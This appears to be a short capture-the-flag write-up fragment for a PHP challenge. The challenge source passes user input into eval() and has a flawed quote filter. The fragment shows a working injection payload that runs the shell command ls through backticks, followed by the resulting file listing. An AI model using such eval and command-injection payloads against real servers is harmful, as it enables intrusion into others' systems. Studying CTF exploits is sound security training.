 104.199.235.135:31333/?🍣=".`ls .`."()
<?php
// PHP is the best language for hacker
// Find the flag !!
highlight_file(__FILE__);
$_ = $_GET['🍣'];
if( strpos($_, '"') || strpos($_, "'") )
die('Bad Hacker :(');
eval('die("' . substr($_, 0, 16) . '");');
flag_name_1s_t00_l0ng_QAQQQQQQ index.php phpinfo.php ()